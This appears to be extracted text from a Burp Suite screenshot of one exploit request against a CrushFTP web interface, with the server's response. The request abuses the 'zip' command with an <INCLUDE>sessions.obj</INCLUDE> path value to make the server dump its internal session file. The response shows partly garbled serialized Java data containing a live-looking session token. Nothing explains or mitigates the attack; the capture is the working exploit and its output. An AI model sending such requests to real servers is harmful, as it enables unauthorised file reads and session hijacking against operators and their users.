 Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /WebInterface/function/?command=zip&c2f=pNa1&path=<INCLUDE>sessions.obj</INCLUDE>&names=* HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: currentAuth=pNa1; CrushAuth=1715236323273_XA41hEZ5L1ZPmTlJ7F9lFt8Dw7pNa1
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Thu, 09 May 2024 06:35:01 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
8 X-Frame-Options: SAMEORIGIN
9 Connection: close
10 Content-Length: 81454
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <commandResult>
<response>
You need download, upload permissions to zip a file:/
14 You need upload permissions to zip a file:��srjava.util.Properties9�zp6>�Ldefaultst
Ljava/util/Properties;xrjava.util.Hashtable�%!J�F
15 loadFactorI thresholdxp?@wtcrushftp.sessionssq~?@wt,1715236323273_XA41hEZ5L1ZPmTlJ7F9lFt8Dw7pNa1sr
crushftp.handlers.SessionCrushJlast_active_replicateZnot_doneZshareVFSLaccessExceptionsq~L date_timet
Ljava/text/SimpleDateFormat;Lexpired_uVFStLcrushftp/server/VFS;LlogDateFormatq~L
16 quotaDeltaq~L rnfr_fileq~Lrnfr_file_pathtLjava/lang/String;Lserver_itemq~LuVFSq~ Luserq~L user_infoq~
xp�\�-sq~?@wxpsrjava.text.SimpleDateFormatBC�5�˼�IserialVersionOnStreamLdefaultCenturyStartt
Ljava/util/Date;L
17 formatDatatLjava/text/DateFormatSymbols;LlocaletLjava/util/Locale;Lpatternq~
18 xrjava.text.DateFormatd,���&�LcalendartLjava/util/Calendar;LnumberFormattLjava/text/NumberFormat;xr
java.text.Format��Cxpsrjava.util.GregorianCalendar�=�����JgregorianCutoverxr
java.util.Calendar��M��[�ZareFieldsSetIfirstDayOfWeekZ isTimeSetZlenientIminimalDaysInFirstWeekI
nextStampIserialVersionOnStreamJtime[fieldst[I[isSett[ZLzonetLjava/util/TimeZone;xp���C�yaHur
[IM�`&vxp� �.�6�ur[ZW� 9�]�xpsrjava.util.SimpleTimeZone�g]`�^��I
19 dstSavingsIendDayIendDayOfWeekIendModeIendMonthIendTimeIendTimeModeI rawOffsetIserialVersionOnStreamI
startDayIstartDayOfWeekI startModeI
20 startMonthI startTimeIstartTimeModeI startYearZuseDaylight[monthLengtht[Bxr
java.util.TimeZone1���wD��LIDq~
21 xptAsia/Kolkata6�.�ur[B���T�xpw
22 uq~xsrsun.util.calendar.ZoneInfo$���q�IchecksumI
23 dstSavingsI rawOffsetIrawOffsetDiffZwillGMTOffsetChange[offsetsq~[simpleTimeZoneParamsq~[transitionst
[Jxq~"q~$���q.�uq~.�& pe@6�pur[Jx ��u�xp��������i�����2��OT\��rl�2���V�ě�
x�����d�srjava.text.DecimalFormat�b�r0:ZdecimalSeparatorAlwaysShownBgroupingSizeI
maximumFractionDigitsImaximumIntegerDigitsBminExponentDigitsIminimumFractionDigitsIminimumIntegerDigitsI
24 multiplierZparseBigDecimalIserialVersionOnStreamZuseExponentialNotationLnegPrefixPatternq~
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 2
Request headers 6
Response headers 9